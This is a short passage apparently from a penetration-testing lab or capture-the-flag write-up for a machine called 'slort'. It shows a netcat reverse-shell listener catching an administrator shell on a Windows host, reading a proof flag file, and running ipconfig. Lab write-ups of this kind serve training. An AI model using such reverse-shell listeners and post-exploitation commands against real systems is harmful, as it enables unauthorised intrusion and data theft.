 └─$ rlwrap -cAr nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.45.189] from (UNKNOWN) [192.168.164.53] 50846
Microsoft Windows [Version 10.0.19042.1387]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
slort\administrator
C:\WINDOWS\system32>type /users/administrator/desktop/proof.txt
type /users/administrator/desktop/proof.txt
The syntax of the command is incorrect.
C:\WINDOWS\system32>type \users\administrator\desktop\proof.txt
type \users\administrator\desktop\proof.txt
7e6e936e8c36065d669a3008a2bbb244
C:\WINDOWS\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 192.168.164.53
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.164.254
C:\WINDOWS\system32>